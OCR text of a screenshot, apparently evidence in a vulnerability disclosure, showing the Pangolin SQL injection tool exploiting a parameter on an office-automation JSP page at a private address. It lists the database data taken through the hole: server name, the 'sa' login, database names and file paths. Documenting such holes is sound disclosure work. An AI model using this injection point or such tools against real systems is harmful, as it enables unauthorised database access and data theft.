 Pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://192.168.1.5:8080/nerp/oa/general/system/file_folder/folder/tree.jsp?id_ GET Check Pau
Type String DB MSSQL KeyWord Options
Informations Datas Command MsSqlFileWriter RegReader MsSqlDirTree
Go Select all Unselect all Use this database
Name Information
Version
Db Name n9hjoa
Server Name LENOVO-PORTAL
System User sa
Current User dbo
Privilege Public
Databases master, tempdb, model, msdb, n9hjoa,
master C:\Program Files (x86)\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\master.mdf
tempdb C:\Program Files (x86)\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\tempdb.mdf
model C:\Program Files (x86)\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\model.mdf
msdb C:\Program Files (x86)\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\MSDBData.mdf
n9hjoa D:\OA\database\n9hjoa.mdf
www.wooyun.org